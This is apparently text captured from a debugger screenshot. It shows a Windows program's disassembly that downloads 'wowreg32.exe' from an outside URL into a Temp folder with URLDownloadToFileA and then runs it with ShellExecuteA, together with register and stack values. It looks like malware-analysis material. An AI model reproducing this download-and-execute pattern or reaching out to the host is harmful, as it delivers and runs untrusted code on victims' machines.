 004020A8 6A 00 push 0
004020AA 6A 00 push 0
004020AC 68 2C 10 40 00 push nol.40102C
004020B1 68 2C 11 40 00 push nol.40112C
004020B6 6A 00 push 0
EIP 004020B8 FF 15 80 30 40 00 call dword ptr ds:[<&URLDownloadToFileA>]
004020BE 6A 05 push 5
004020C0 6A 00 push 0
004020C2 6A 00 push 0
004020C4 68 2C 10 40 00 push nol.40102C
004020C9 68 00 10 40 00 push nol.401000
004020CE 6A 00 push 0
004020D0 FF 15 A8 30 40 00 call dword ptr ds:[<&ShellExecuteA>]
004020D6 6A 00 push 0
Hide FPU
EAX 00000000
EBX 7FFD6000
ECX 77D463B0 ntdll.77D463B0
EDX 000E0174
Default (stdcall)
1: [esp] 00000000
2: [esp+4] 0040112C "http://bigmir.biz.ua/wowreg32.exe"
3: [esp+8] 0040102C "C:\\Users\\test\\AppData\\Local\\Temp\\tmp.exe"
4: [esp+C] 00000000
5: [esp+10] 00000000